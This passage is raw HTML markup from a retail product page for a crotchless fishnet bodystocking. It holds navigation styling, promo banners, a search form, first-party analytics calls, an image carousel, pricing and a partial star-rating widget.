    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Ambition Luxe Crotchless Bodystocking","product_url":"https://www.annsummers.com/ambition-luxe-crotchless-bodystocking/AMBITION-LUXE-LINGERIE-BODYSTOCKING.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw636dead4/images/2004273/2004273_Z.jpg","product_description":"Made from an all-over sheer fishnet, the Ambition Luxe Crotchless Bodystocking skims your silhouette. Made with a seamless, circular knit and all-over diamanté detail, so you feel confident and comfortable from the curved neckline to the peephole crotch, right down to your toes and killer high heels.","product_sku":"AMBITION-LUXE-LINGERIE-BODYSTOCKING","product_price":25,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":7.99,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'AMBITION-LUXE-LINGERIE-BODYSTOCKING',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AMBITION-LUXE-LINGERIE-BODYSTOCKING", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="AMBITION-LUXE-LINGERIE-BODYSTOCKING">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Ambition Luxe Crotchless Bodystocking
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw636dead4/images/2004273/2004273_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw636dead4/images/2004273/2004273_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Ambition Luxe Crotchless Bodystocking image number 0.0"
        itemprop="image" />
    </div>
    
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa55ecd80/images/2004273/2004273_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa55ecd80/images/2004273/2004273_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Ambition Luxe Crotchless Bodystocking image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw627357a7/images/2004273/2004273_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw627357a7/images/2004273/2004273_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Ambition Luxe Crotchless Bodystocking image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9c57da9a/images/2004273/2004273_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9c57da9a/images/2004273/2004273_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Ambition Luxe Crotchless Bodystocking image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bf873df/images/2004273/2004273_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bf873df/images/2004273/2004273_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Ambition Luxe Crotchless Bodystocking image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="5" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa6b0f3eb/images/2004270/2004270_G_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa6b0f3eb/images/2004270/2004270_G_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Ambition Luxe Crotchless Bodystocking image number 5.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="6" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbdf4f7e7/images/2004270/2004270_G.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbdf4f7e7/images/2004270/2004270_G.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Ambition Luxe Crotchless Bodystocking image number 6.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="7" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw673d622a/images/2004270/2004270_G_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw673d622a/images/2004270/2004270_G_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Ambition Luxe Crotchless Bodystocking image number 7.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="8" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0461b09/images/2004270/2004270_G_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0461b09/images/2004270/2004270_G_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Ambition Luxe Crotchless Bodystocking image number 8.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="9" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1665aea4/images/2002487/2002487_C.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1665aea4/images/2002487/2002487_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Ambition Luxe Crotchless Bodystocking image number 9.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper ">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw636dead4/images/2004273/2004273_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Ambition Luxe Crotchless Bodystocking image number 0.0"
      itemprop="image" />
      
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa55ecd80/images/2004273/2004273_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Ambition Luxe Crotchless Bodystocking image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw627357a7/images/2004273/2004273_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Ambition Luxe Crotchless Bodystocking image number 2.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9c57da9a/images/2004273/2004273_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Ambition Luxe Crotchless Bodystocking image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bf873df/images/2004273/2004273_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Ambition Luxe Crotchless Bodystocking image number 4.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="5">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa6b0f3eb/images/2004270/2004270_G_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Ambition Luxe Crotchless Bodystocking image number 5.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="6">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbdf4f7e7/images/2004270/2004270_G.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Ambition Luxe Crotchless Bodystocking image number 6.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="7">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw673d622a/images/2004270/2004270_G_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Ambition Luxe Crotchless Bodystocking image number 7.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="8">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0461b09/images/2004270/2004270_G_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Ambition Luxe Crotchless Bodystocking image number 8.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="9">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1665aea4/images/2002487/2002487_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Ambition Luxe Crotchless Bodystocking image number 9.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">AMBITION-LUXE-LINGERIE-BODYSTOCKING</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Ambition Luxe Crotchless Bodystocking</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="25.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 25.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="AMBITION-LUXE-LINGERIE-BODYSTOCKING-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="AMBITION-LUXE-LINGERIE-BODYSTOCKING-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="AMBITION-LUXE-LINGERIE-BODYSTOCKING-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="AMBITION-LUXE-LINGERIE-BODYSTOCKING-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="AMBITION-LUXE-LINGERIE-BODYSTOCKING-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="AMBITION-LUXE-LINGERIE-BODYSTOCKING-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
